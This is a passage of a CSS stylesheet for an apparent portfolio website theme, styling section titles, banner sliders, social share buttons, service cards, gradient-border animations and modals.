  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}

.column-galary .section-title .title {
  font-size: 40px;
}

.Three-Column-gallery .section-title .title {
  font-size: 40px;
}
.Three-Column-gallery .columns-3 .blocks-gallery-item {
  padding: 0 10px;
  flex-basis: 33.33%;
}

.large .title {
  font-size: 40px !important;
}

/*-------------------------
    Section Title Styles
-------------------------- */
.section-separator {
  position: relative;
}
.section-separator::after {
  position: absolute;
  max-width: 1270px;
  height: 1px;
  background: #121415;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
}

@media only screen and (max-width: 479px) {
  .section-flex {
    flex: none;
    display: block !important;
  }
}

.section-title span.subtitle {
  color: #ff014f;
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 14px;
  font-family: var(--font-secondary);
  font-weight: 500;
}
.section-title h2.title {
  font-size: 60px;
  font-weight: 700;
  line-height: 1.2;
  color: var(--color-lightn);
  margin-top: 15px;
  margin-bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-title h2.title {
    font-size: 38px;
    line-height: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title h2.title {
    font-size: 40px;
    margin-top: 7px;
  }
}
@media only screen and (max-width: 767px) {
  .section-title h2.title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .section-title h2.title {
    text-align: center;
    margin: 0;
    font-size: 34px;
  }
}
.section-title .title.small-h2 {
  font-size: 32px !important;
}

/*---------------------------
    Banner Area Styles 
-----------------------------*/
.slide {
  padding-bottom: 100px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide {
    padding-bottom: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide {
    padding-bottom: 100px;
  }
}
@media only screen and (max-width: 575px) {
  .slide {
    padding-bottom: 100px;
  }
}
.slide .content {
  margin-top: 150px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content {
    margin-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content {
    margin-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content {
    margin-top: 40px;
  }
}
.slide .content .inner {
  margin-bottom: 142px;
}
@media only screen and (max-width: 1199px) {
  .slide .content .inner {
    margin-bottom: 40px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner {
    margin-bottom: 40px;
  }
}
.slide .content .inner span.subtitle {
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  letter-spacing: 3px;
  text-transform: uppercase;
  font-weight: 500;
  display: block;
  margin-bottom: 20px;
}
@media only screen and (max-width: 479px) {
  .slide .content .inner span.subtitle {
    letter-spacing: 1px;
  }
}
.slide .content .inner .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 60px;
  line-height: 62px;
  margin-bottom: 22px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 1.2;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 60px;
  }
}
@media only screen and (max-width: 479px) {
  .slide .content .inner .title {
    font-size: 32px;
    line-height: 40px;
  }
}
.slide .content .inner .title span {
  color: #ff014f;
}
.slide .content .inner .title .header-caption span {
  color: var(--color-white);
  font-weight: 600;
}
.slide .content .inner .title .span {
  font-size: 48px;
  color: var(--color-white);
}
@media only screen and (max-width: 479px) {
  .slide .content .inner .title .span {
    font-size: 24px;
    line-height: 33px;
  }
}
.slide .content .inner .description {
  font-size: 16px;
  line-height: 30px;
  color: var(--color-lightn);
  padding-right: 16%;
  opacity: 0.9;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content .inner .description {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner .description {
    margin-bottom: 40px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content .inner .description {
    margin-bottom: 40px;
    padding-right: 0;
  }
}
.slide .social-share-inner-left span.title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.slide .social-share-inner-left .social-share {
  margin: -10px -12px;
  flex-wrap: wrap;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .social-share-inner-left .social-share {
    margin: -10px -10px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .social-share-inner-left .social-share {
    margin: -10px -10px;
  }
}
.slide .social-share-inner-left .social-share li {
  margin: 10px 12px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .social-share-inner-left .social-share li {
    margin: 10px 10px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .social-share-inner-left .social-share li {
    margin: 10px 10px;
  }
}
.slide .social-share-inner-left .social-share li a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.slide .social-share-inner-left .social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.slide .social-share-inner-left .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
}
.slide .social-share-inner-left .social-share li a:hover {
  transform: translateY(-3px);
}
.slide .social-share-inner-left .social-share li a:hover svg {
  color: var(--color-white);
}
.slide .social-share-inner-left .social-share li a:hover::before {
  opacity: 1;
}
.slide .skill-share-inner span.title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.slide .skill-share-inner .skill-share {
  flex-wrap: wrap;
  margin: -10px -12px;
}
.slide .skill-share-inner .skill-share li {
  margin: 10px 12px;
  line-height: 55px;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  box-shadow: var(--shadow-1);
}
.slide .skill-share-inner .skill-share li img {
  max-height: 23px;
  width: auto;
  padding: 0 15px;
}
.slide .thumbnail {
  position: relative;
  z-index: 2;
}
@media only screen and (max-width: 767px) {
  .slide .thumbnail {
    display: flex;
    justify-content: center;
  }
}
.slide .thumbnail::before {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: calc(100% - 130px);
  content: "";
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 6px;
}
.slide .thumbnail .inner {
  text-align: center;
}
.slide .thumbnail .inner img {
  border: 0;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  width: 100%;
}
.slide .thumbnail.box-gradient::before {
  width: 100%;
  height: 100%;
  bottom: 0;
  transform: translateX(-50%);
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
}
.slide .thumbnail.box-gradient .inner {
  padding: 15px;
}
.slide .thumbnail.box-gradient .inner img {
  border-radius: 6px;
}
.slide.slider-style-1 {
  padding-top: 150px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1 {
    padding-top: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1 {
    padding-top: 100px;
  }
}
.slide.slider-style-1.with-square-box {
  padding-top: 200px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1.with-square-box {
    padding-top: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1.with-square-box {
    padding-top: 120px;
  }
}
.slide.slider-style-1 .content {
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1.box-layout {
    padding-top: 157px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1.box-layout {
    padding-top: 157px;
  }
}
@media only screen and (max-width: 575px) {
  .slide.slider-style-1.box-layout {
    padding-top: 100px;
  }
}
.slide.slider-style-2 {
  padding-top: 180px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slider-style-2 {
    padding-top: 170px;
    padding-bottom: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-2 {
    padding-top: 150px;
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-2 {
    padding-top: 120px;
    padding-bottom: 80px;
  }
}
.slide.slider-style-2 .content {
  margin-top: 0;
}
.slide.slider-style-2 .content .inner {
  margin-bottom: 120px;
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-2 .content .inner .description {
    padding-right: 0;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-3 {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 {
    padding-bottom: 60px;
  }
}
.slide.slider-style-3 .slider-wrapper {
  padding-top: 210px;
  display: flex;
  justify-content: space-between;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper {
    display: block;
  }
}
@media only screen and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 0;
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .slider-wrapper {
    display: block;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 16px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info {
  top: 250px;
  transition: var(--transition);
}
.slide.slider-style-3 .slider-wrapper .slider-info:hover {
  transform: translateY(-5px);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
  padding: 35px;
  background: var(--background-color-2);
  box-shadow: var(--shadow-1);
  border-radius: 10px 10px 0 0;
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
    padding: 25px;
    padding-top: 41px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header {
  margin-bottom: 30px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user {
  position: relative;
  z-index: 1;
  width: 40px;
  height: 40px;
  margin-bottom: 20px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user svg,
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user i {
  width: 22px;
  font-size: 22px;
  height: auto;
  position: absolute;
  color: #ffffff;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: var(--color-primary);
  opacity: 0.7;
  z-index: -1;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 60px;
  height: 60px;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  background: var(--color-primary);
  opacity: 0.2;
  z-index: -2;
  transform: translate(-50%, -50%);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 52px;
  line-height: 62px;
  margin-bottom: 11px;
  font-family: var(--font-secondary);
}
@media only screen and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
    font-size: 48px;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
    font-size: 32px;
    line-height: 40px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title span {
  color: var(--color-primary);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header p.disc {
  font-size: 16px;
  color: var(--color-lightn);
  line-height: 24px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info {
  display: flex;
  margin-bottom: 13px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info svg,
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info i {
  color: var(--color-primary);
  margin-right: 10px;
  font-size: 24px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info span {
  color: var(--color-lightn);
  font-size: 16px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
  border-radius: 0 0 10px 10px;
  margin-top: 30px;
  padding: 35px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
    padding: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom > span {
  color: var(--color-lightn);
  font-size: 16px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
  margin-top: 30px;
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
    margin-top: 3px;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
    display: block !important;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper .rn-btn {
    margin-top: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .background-image-area {
  padding: 34px;
  box-shadow: var(--shadow-1);
  position: relative;
  right: 0;
  border-radius: 10px;
  transition: var(--transition);
  height: 100%;
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .background-image-area {
    padding: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .background-image-area:hover {
  transform: translateY(-5px);
}
.slide.slider-style-3 .slider-wrapper .background-image-area .thumbnail-image {
  height: 100%;
}
.slide.slider-style-3 .slider-wrapper .background-image-area .thumbnail-image img {
  width: 100%;
  height: 100%;
  border-radius: 8px;
  object-fit: cover;
}
.slide.slider-style-4 {
  height: 100vh;
  padding-bottom: 0;
  display: flex;
  align-items: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-4 {
    height: auto;
    padding: 150px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-4 {
    height: auto;
    padding: 150px 0;
  }
}
.slide.slider-style-4 .content {
  margin-top: 0;
}
.slide.slider-style-4 .content .social-share-inner-left ul li a {
  box-shadow: none;
}

.underline-area {
  display: flex;
  align-items: flex-end;
}
.underline-area hr {
  height: 3px;
  width: 200px;
  background: var(--color-primary);
  margin: 0;
  margin-right: 30px;
  left: 8px;
}
@media only screen and (max-width: 575px) {
  .underline-area hr {
    display: none;
  }
}

.banner-details-wrapper-sticky .thumbnail::before {
  display: none;
}
.banner-details-wrapper-sticky .thumbnail img {
  width: 180px;
  height: 180px;
  border-radius: 50%;
  border: 5px solid #32363b;
  box-shadow: var(--shadow-1);
  object-fit: cover;
}
.banner-details-wrapper-sticky .banner-title-area .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 60px;
  line-height: 62px;
  margin-bottom: 22px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area .title {
    font-size: 30px;
    line-height: 1.5;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area .title {
    text-align: center;
    font-size: 30px;
    line-height: 1.5;
    margin-bottom: 15px;
  }
}
.banner-details-wrapper-sticky .banner-title-area .title .span {
  font-size: 48px;
  color: var(--color-white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area .title .span {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area .title .span {
    font-size: 30px;
  }
}
.banner-details-wrapper-sticky .banner-title-area .title span {
  color: #ff014f;
}
@media only screen and (max-width: 575px) {
  .banner-details-wrapper-sticky .banner-title-area .title span {
    font-size: 32px;
  }
}
@media only screen and (max-width: 479px) {
  .banner-details-wrapper-sticky .banner-title-area .title span {
    font-size: 30px;
    line-height: 40px;
  }
}
.banner-details-wrapper-sticky .banner-title-area p {
  font-size: 18px;
  color: var(--color-body);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area p {
    text-align: center;
    padding: 0 14px;
    font-size: 16px;
  }
}

.thumbnail.masking .inner {
  -webkit-mask-image: url("../images/icones/shape1.svg");
  mask-image: url("../images/icones/shape1.svg");
  -webkit-mask-position: center center;
  mask-position: center center;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
}

.thumbnail.masking::before {
  display: none;
}

.thumbnail.style-2::before {
  height: 100%;
}

.thumbnail.style-2 img {
  border-radius: 6px !important;
}

.thumbnail.style-2 .inner {
  padding: 15px;
}

.front-end-developer div#carouselExampleControls {
  padding: 15px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 8px;
}

.front-end-developer #carouselExampleControls .carousel-control-prev svg {
  width: 34px;
  height: auto;
  position: relative;
  left: 5px;
}

.front-end-developer #carouselExampleControls .carousel-control-next svg {
  width: 34px;
  height: auto;
  position: relative;
  right: 5px;
}

/* home vedio */
.sticky-top-slider a.rn-btn,
.sticky-top-slider button.rn-btn {
  font-size: 18px;
}

.attachment {
  background-attachment: fixed;
}

.page-wrapper-two {
  margin-left: 290px;
}
@media only screen and (max-width: 1199px) {
  .page-wrapper-two {
    margin-left: 0;
  }
}

.header-layout-2 .rn-footer-area {
  margin-left: 290px;
}
@media only screen and (max-width: 1199px) {
  .header-layout-2 .rn-footer-area {
    margin-left: 0;
  }
}

.slider-style-5 {
  margin: auto;
  max-width: 100%;
  text-align: center;
  position: relative;
  z-index: 1;
  padding-top: 105px;
  display: flex;
  flex-direction: column;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 {
    padding-top: 100px;
  }
}
.slider-style-5.height--100 {
  height: 730px;
}
.slider-style-5.position-content {
  transform: translateY(150px);
}
.slider-style-5 .thumbnail {
  margin-bottom: 18px;
  padding: 10px;
  display: inline-block;
  min-width: 340px;
  min-height: 340px;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 .thumbnail {
    min-width: 240px;
    min-height: 240px;
  }
}
.slider-style-5 .thumbnail img {
  border-radius: 50%;
  height: auto;
  width: 320px;
  border: 5px solid #32363b;
}
.slider-style-5 .thumbnail.gradient-border img {
  border: none;
  background-size: 400% 400%;
  background: linear-gradient(-45deg, #ee7752, #e73c7e, #23a6d5, #23d5ab);
}
.slider-style-5 .thumbnail.gradient-animation img {
  animation: gradient 3s ease infinite;
}
@keyframes gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.slider-style-5 h1 {
  font-size: 48px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 h1 {
    font-size: 38px;
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .slider-style-5 h1 {
    font-size: 28px;
  }
}
.slider-style-5 .cd-headline span {
  font-size: 30px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .slider-style-5 .cd-headline span {
    font-size: 18px;
  }
}
.slider-style-5 .cd-headline .cd-words-wrapper b {
  font-weight: 300;
  color: var(--color-primary);
}
.slider-style-5 .social-share-style-1 {
  border-top: none;
  padding: 0;
  text-align: center;
  margin-top: 40px !important;
}
.slider-style-5 .social-share-style-1 ul {
  justify-content: center;
}
.slider-style-5 .button-area a {
  margin-top: 25px;
}

.slider-style-6.height--100 {
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-style-6.height--100 {
    height: auto;
    padding: 150px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slider-style-6.height--100 {
    height: auto;
    padding: 150px 0;
  }
}
.slider-style-6 h1 {
  font-size: 48px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .slider-style-6 h1 {
    font-size: 38px;
    margin-bottom: 10px;
  }
}
.slider-style-6 .cd-headline span {
  font-size: 30px;
  color: var(--color-lightn);
}
.slider-style-6 .cd-headline .cd-words-wrapper b {
  font-weight: 300;
  font-size: 30px;
  color: var(--color-primary);
}
.slider-style-6 .button-area {
  margin-top: 30px;
}

.rn-content-wrapper {
  position: relative;
  z-index: 5;
}
.rn-content-wrapper .padding-tb {
  padding: 20px;
  background: var(--background-color-1);
  border-radius: 10px;
  box-shadow: 10px 10px 10px #1c1e22;
}
.rn-content-wrapper .padding-tb.m_dec-top {
  margin-top: -100px;
  margin-left: 0;
  margin-right: 0;
}
.rn-content-wrapper .header-left {
  display: flex;
  align-items: center;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left {
    flex-direction: column;
    text-align: center;
  }
}
.rn-content-wrapper .header-left .header-thumbnail img {
  border-radius: 15px;
  max-height: 200px;
  border: 5px solid #1D1E24;
  position: relative;
  top: -80px;
  object-fit: cover;
}
.rn-content-wrapper .header-left .header-info-content {
  margin-left: 30px;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content {
    margin-left: 0;
    margin-top: -46px;
  }
}
.rn-content-wrapper .header-left .header-info-content .social-share-style-1 {
  margin-top: 15px !important;
  border: 0;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content .social-share-style-1 {
    margin-left: 0;
    margin-top: -50px;
    text-align: center;
  }
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content .social-share-style-1.border-none {
    justify-content: center;
    display: flex;
    margin-top: 5px !important;
  }
}
.rn-content-wrapper .header-left .header-info-content h4 {
  font-size: 32px;
  margin-bottom: 10px;
}
@media only screen and (max-width: 575px) {
  .rn-content-wrapper .header-left .header-info-content h4 {
    font-size: 24px;
  }
}
.rn-content-wrapper .header-left .header-info-content .status-info {
  font-size: 18px;
  font-weight: 500;
}
.rn-content-wrapper .header-left::before {
  content: "";
  background-color: #151517;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-content-wrapper .header-left::before {
    content: "";
    background-color: #151517;
    position: absolute;
    top: 106%;
    right: 0;
    bottom: -13px;
    height: 1px;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-content-wrapper .header-left::before {
    content: "";
    background-color: #151517;
    position: absolute;
    top: 106%;
    right: 0;
    bottom: -13px;
    height: 1px;
    width: 100%;
  }
}
.rn-content-wrapper .header-right {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-content-wrapper .header-right {
    margin: -20px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-content-wrapper .header-right {
    margin: -20px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-content-wrapper .header-right {
    flex-direction: column;
    margin-top: 30px;
    align-items: flex-start;
  }
}

.rn-header-content {
  list-style: none;
  padding-left: 30px;
  margin: 16px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header-content {
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header-content {
    padding: 20px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-header-content {
    padding: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header-content.two {
    margin-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header-content.two {
    padding-left: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header-content.two {
    padding-left: 0;
  }
}
@media only screen and (max-width: 479px) {
  .rn-header-content.two {
    margin-top: 0;
  }
}
.rn-header-content li {
  font-size: 18px;
  color: var(--color-lightn);
  margin-bottom: 20px;
}
.rn-header-content li span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  color: var(--color-body);
  text-transform: uppercase;
}

#box {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 400px;
  height: 200px;
  color: white;
  font-family: "Raleway";
  font-size: 2.5rem;
}

.gradient-border {
  --borderWidth: 3px;
  background: transparent;
  position: relative;
  border-radius: 50%;
}

.gradient-border:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  height: 100%;
  width: 100%;
  background: linear-gradient(60deg, #f79533, #f37055, #ef4e7b, #a166ab, #5073b8, #1098ad, #07b39b, #6fba82);
  border-radius: 50%;
  z-index: -1;
  animation: animatedgradient 2s ease alternate infinite;
  background-size: 300% 300%;
  transform: translate(-50%, -50%);
}

@keyframes animatedgradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.fs--100 {
  font-size: 120px !important;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .fs--100 {
    font-size: 80px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .fs--100 {
    font-size: 80px !important;
  }
}
@media only screen and (max-width: 767px) {
  .fs--100 {
    font-size: 50px !important;
  }
}

/*---------------------------
    Service Area Styles 
-----------------------------*/
.rn-service {
  text-align: left;
  padding: 35px 50px 35px 50px;
  transition: 0.5s all ease-in-out;
  position: relative;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  height: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-service {
    padding: 30px 30px 30px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-service {
    padding: 30px 30px 30px 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-service {
    padding: 20px;
  }
}
.rn-service a.over-link {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
}
.rn-service .inner .icon {
  margin-bottom: 29px;
}
@media only screen and (max-width: 767px) {
  .rn-service .inner .icon {
    margin-bottom: 10px;
  }
}
.rn-service .inner .icon svg,
.rn-service .inner .icon i {
  width: 50px;
  height: auto;
  color: var(--color-primary);
  stroke-width: 1 !important;
  font-size: 50px;
  font-weight: 400;
  stroke: var(--color-primary);
}
.rn-service .inner .icon img {
  border-radius: 6px;
}
.rn-service .inner .content .title {
  font-family: var(--color-primary);
  font-weight: 500;
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .rn-service .inner .content .title {
    margin-bottom: 15px;
  }
}
.rn-service .inner .content .title a {
  transition: var(--transition);
}
.rn-service .inner .content p.description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 22px;
  transition: var(--transition);
}
.rn-service .inner .content .read-more-button {
  height: 0;
  visibility: hidden;
  opacity: 0;
  transition: var(--transition);
}
.rn-service .inner .content .read-more-button::after {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  pointer-events: auto;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0);
  width: 100%;
  height: 100%;
}
.rn-service .inner .content .read-more-button i {
  color: var(--color-primary);
  font-size: 32px;
}
.rn-service::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-service:hover .inner .content .title {
  color: var(--color-white);
}
.rn-service:hover .inner .content .description {
  color: var(--color-white);
}
.rn-service:hover .inner .content .read-more-button {
  height: auto;
  visibility: visible;
  opacity: 1;
}
.rn-service:hover::before {
  opacity: 1;
}

.rn-service .inner > * {
  transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
  transform: translateY(20px);
}

.rn-service:hover .inner > * {
  transform: translateY(0px);
}

.service-card-one {
  text-align: center;
  padding: 35px 20px;
  border-radius: 13px;
  height: 100%;
}
.service-card-one .inner svg,
.service-card-one .inner i {
  width: 55px;
  height: auto;
  stroke-width: 1px;
  color: var(--color-primary);
  margin-bottom: 25px !important;
  font-size: 55px;
  display: inline-block;
}
.service-card-one .inner p.describe {
  font-size: 18px;
  line-height: 28px;
}
.service-card-one .inner .title {
  line-height: 1.25;
  font-size: 20px;
}

.modal-backdrop {
  background-color: transparent;
}

.modal.fade {
  transition: opacity 0.1s linear;
}

body.modal-open {
  padding-right: 0 !important;
}

.box-wrapper.modal-open {
  padding-right: 25px !important;
}

.modal {
